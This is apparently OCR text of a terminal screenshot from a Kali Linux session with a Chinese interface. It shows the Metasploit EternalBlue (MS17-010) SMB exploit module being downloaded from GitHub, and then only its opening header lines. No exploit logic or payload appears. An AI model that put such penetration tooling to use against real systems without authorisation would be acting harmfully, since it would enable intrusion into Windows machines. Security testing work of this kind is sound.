 kali1 - root@kali: /usr/share/metasploit-framework/modules/exploits/windows/smb - Xshell 5 (Free for Home/Sch...
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗
1 kali1 × +
--2017-05-27 10:32:29-- https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/window
s/smb/ms17_010_eternalblue.rb
正在解析主机 raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.72.133
正在连接 raw.githubusercontent.com (raw.githubusercontent.com)|151.101.72.133|:443... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：28609 (28K) [text/plain]
正在保存至: “ms17_010_eternalblue.rb”
ms17_010_eternalblue.rb 100%[==============================================>] 27.94K --.-KB/s in 0.1s
2017-05-27 10:32:30 (222 KB/s) - 已保存 “ms17_010_eternalblue.rb” [28609/28609])
root@kali:/usr/share/metasploit-framework/modules/exploits/windows/smb# cat ms17_010_eternalblue.rb
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'ruby_smb'
require 'ruby_smb/smb1/packet'
class MetasploitModule < Msf::Exploit::Remote
Rank = GoodRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption',
'Description' => %q{
仅将文本发送到当前选项卡
ssh://192.168.1.5:22 SSH2 xterm 117x30 30,73 1 会话 CAP NUM